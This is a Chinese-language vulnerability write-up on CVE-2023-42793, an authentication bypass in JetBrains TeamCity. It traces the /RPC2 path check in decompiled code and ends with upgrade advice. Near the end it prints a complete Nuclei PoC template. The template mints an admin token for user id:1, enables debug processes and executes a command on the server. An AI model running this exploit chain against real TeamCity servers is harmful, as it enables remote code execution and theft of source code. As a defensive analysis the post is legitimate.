1.漏洞描述

TeamCity 是一款由 JetBrains 开发的强大的持续集成(Continuous Integration,CI)和持续部署(Continuous Deployment,CD)工具。它帮助开发团队自动化构建、测试和部署过程,以确保软件项目的质量和快速交付。

TeamCity 任意用户创建漏洞,利用该漏洞,攻击者可以通过网络访问 TeamCity 服务器,获取项目源代码,并通过在项目构建任务执行代理上执行任意代码,对基础架构发起进一步攻击。

2.影响版本

TeamCity On-Premises version < 2023.05.04



3.影响范围

4.漏洞分析





首先,我们看一下配置文件,找一下认证的位置。发现认证位置在calledOnceInterceptors里面,这个的调用是在jetbrains.buildServer.controllers.interceptors类下面。

<mvc:interceptors>:这是 Spring MVC 中配置拦截器的部分。它列出了多个拦截器,这些拦截器将在请求处理过程中按顺序执行。每个元素引用一个拦截器 bean。

这段配置文件指定了一组拦截器,它们将在请求处理过程中执行特定的逻辑。这些拦截器通常用于在请求到达控制器之前或之后执行一些操作,比如接下来的身份验证。而且可以看到这个calledOnceInterceptors是jetbrains.buildServer.controllers.interceptors.RequestInterceptors实例,在具体的ref配置中可以看到,将authorizedUserInterceptor认证添加到实例中。



接下来反编译 /TeamCity-2023.05.2/webapps/ROOT/WEB-INF/lib/web.jar,

接下来将对请求进行拦截。





具体拦截逻辑在 preHandle 方法中实现,我们来重点分析一下这块函数逻辑,

调用requestPreHandlingAllowed(paramHttpServletRequest) 方法来检查请求是否允许进行预处理。如果这个方法返回true,那么会执行 myInterceptors 列表中每个拦截器的 preHandle 方法。



跟进requestPreHandlingAllowed()分析。



requestPreHandlingAllowed 方法检查是否应该跳过身份验证检查。

其中,myPreHandlingDisabled 包含通配符路径 /**/RPC2,用于测试传入 HTTP 请求的路径。

如果请求的路径匹配了 myPreHandlingDisabled 中的路径,requestPreHandlingAllowed 返回 false,这将导致 preHandle 方法提前返回,从而绕过身份验证检查。

这导致了一个典型的授权绕过漏洞。如果攻击者能够构造请求,以便路径匹配 /**/RPC2,则可以绕过身份验证,从而执行某些操作,而无需经过正常的身份验证和授权检查。

对于攻击者来说,寻找在应用程序中使用了 /**/RPC2 路径的端点,然后构造请求以匹配这个路径。一旦找到这样的目标端点,攻击者就可以发送请求,绕过身份验证和授权检查来执行攻击。

接下来反编译 /TeamCity-2023.05.2/webapps/ROOT/WEB-INF/plugins/rest-api/server/rest-api.jar,



越权获取高权限token的漏洞代码在 jetbrains.buildServer.server.rest.request.UserRequest,



createToken方法允许调用者通过向端点发送 HTTP POST 请求来为指定用户创建访问令牌/app/rest/users/{userLocator}/tokens/{name},而{name}允许结尾以/RPC2来绕过身份验证。

通过将 "userLocator" 参数设置为 "id:1",可以调用 "createToken" 方法并使用管理员用户的凭证来创建令牌。这个令牌可以用于进行授权操作或执行其他需要管理员权限的操作。

Poc:

id: CVE-2023-42793

info:

name: JetBrains TeamCity < 2023.05.4 - Remote Code Execution

author: iamnoooob,rootxharsh,pdresearch

severity: critical

description: |

In JetBrains TeamCity before 2023.05.4 authentication bypass leading to RCE on TeamCity Server was possible

reference:

- https://www.jetbrains.com/privacy-security/issues-fixed/

- https://attackerkb.com/topics/1XEEEkGHzt/cve-2023-42793/rapid7-analysis

- https://www.sonarsource.com/blog/teamcity-vulnerability

- https://nvd.nist.gov/vuln/detail/CVE-2023-42793

- https://attackerkb.com/topics/1XEEEkGHzt/cve-2023-42793

classification:

cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H

cvss-score: 9.8

cve-id: CVE-2023-42793

cwe-id: CWE-288

epss-score: 0.97264

epss-percentile: 0.99813

cpe: cpe:2.3:a:jetbrains:teamcity:*:*:*:*:*:*:*:*

metadata:

verified: true

max-request: 5

vendor: jetbrains

product: teamcity

shodan-query: title:TeamCity

fofa-query: title=TeamCity

tags: cve,cve2023,jetbrains,teamcity,rce,auth-bypass,intrusive,kev

http:

- raw:

- |

DELETE /app/rest/users/id:1/tokens/RPC2 HTTP/1.1

Host: {{Hostname}}

Content-Type: application/x-www-form-urlencoded

- |

POST /app/rest/users/id:1/tokens/RPC2 HTTP/1.1

Host: {{Hostname}}

- |

POST /admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true HTTP/1.1

Host: {{Hostname}}

Authorization: Bearer {{token}}

Content-Type: application/x-www-form-urlencoded

- |

POST /admin/admin.html?item=diagnostics&tab=dataDir&file=config/internal.properties HTTP/1.1

Host: {{Hostname}}

Authorization: Bearer {{token}}

Content-Type: application/x-www-form-urlencoded

- |

POST /app/rest/debug/processes?exePath=echo¶ms={{randstr}} HTTP/1.1

Host: {{Hostname}}

Authorization: Bearer {{token}}

matchers-condition: and

matchers:

- type: word

part: body_2

words:

- '<token name="RPC2" creationTime'

- type: word

part: body_5

words:

- 'StdOut:{{randstr}}'

extractors:

- type: regex

part: body_2

name: token

group: 1

regex:

- 'value="(.*?)"'

internal: true5.修复建议

可以下载官方补丁进行修复:https://blog.jetbrains.com/zh-hans/teamcity/2023/09/critical-security-issue-affecting-teamcity-on-premises-update-to-2023-05-4-now/ ,也可直接升级到2023.05.4版本之后

1138

1138

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?